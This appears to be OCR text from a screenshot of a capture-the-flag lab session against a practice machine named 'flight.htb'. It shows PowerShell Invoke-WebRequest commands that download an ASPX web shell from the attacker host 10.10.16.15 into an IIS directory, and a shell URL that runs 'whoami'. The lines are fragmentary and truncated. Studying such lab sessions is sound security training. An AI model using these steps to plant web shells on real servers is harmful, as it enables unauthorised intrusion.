 1 2 3 4
3
10.10.16.15
22:17
g0 Aviation
school.flight.htb
Rate limit · GitHu
页面加载出错
ZeroOmega 选项
127.0.0.1:7000/shell.aspx?pass=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
iis apppool\defaultapppool
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBa
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://127.0.0.1:7000/shell.aspx?pass=whoami
Use POST method
MODIFY HEADER
Name
Host
root@cyborg: ~/tools
文件 动作 编辑 查看 帮助
root...ools root@cyborg: ~...swap/ad_Flight root@c...ls/iox root@cyborg: ~...swa
nvoke-WebRequest -Uri http://10.10.16.15:90/shell.aspx -OutFile "C:\inetpub\development\shell.
nvoke-WebRequest : The term 'nvoke-WebRequest' is not recognized as the name of a cmdlet, func
operable program. Check the spelling of the name, or if a path was included, verify that the p
again.
At line:1 char:1
+ nvoke-WebRequest -Uri http://10.10.16.15:90/shell.aspx -OutFile "C:\i ...
+ ~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (nvoke-WebRequest:String) [], CommandNotFoundExc
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\inetpub\development> Invoke-WebRequest -Uri http://10.10.16.15:90/shell.aspx -OutFile "C
Invoke-WebRequest -Uri http://10.10.16.15:90/shell.aspx -OutFile "C:\inetpub\development\shell
PS C:\inetpub\development> Invoke-WebRequest -Uri http://10.10.16.15:90/shell.aspx -OutFile "C
Invoke-WebRequest -Uri http://10.10.16.15:90/shell.aspx -OutFile "C:\inetpub\development\shell
PS C:\inetpub\development> Invoke-WebRequest -Uri http://10.10.16.15:90/shell.aspx -OutFile "C
I
nvoke-WebRequest -Uri http://10.10.16.15:90/shell.aspx -OutFile "C:\inetpub\development\shell.
PS C:\inetpub\development>
PS C:\inetpub\development> Invoke-WebRequest -Uri http://10.10.16.15:90/shell.aspx -OutFile "C
Invoke-WebRequest -Uri http://10.10.16.15:90/shell.aspx -OutFile "C:\inetpub\development\shell
' is not recognized as the name of a cmdlet, function, script file, or operable p
spelling of the name, or if a path was included, verify that the path is correct and try again
At line:1 char:1
+ ~~~ :String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\inetpub\development> Invoke-WebRequest -Uri http://10.10.16.15:90/shell.aspx -OutFile "C
Invoke-WebRequest -Uri http://10.10.16.15:90/shell.aspx -OutFile "C:\inetpub\development\shell
PS C:\inetpub\development> Invoke-WebRequest -Uri http://10.10.16.15:90/shell.aspx -OutFile "C
Invoke-WebRequest -Uri http://10.10.16.15:90/shell.aspx -OutFile "C:\inetpub\development\shell
PS C:\inetpub\development> Invoke-WebRequest -Uri http://10.10.16.15:90/shell.aspx -OutFile "C
Invoke-WebRequest -Uri http://10.10.16.15:90/shell.aspx -OutFile "C:\inetpub\development\shell
PS C:\inetpub\development>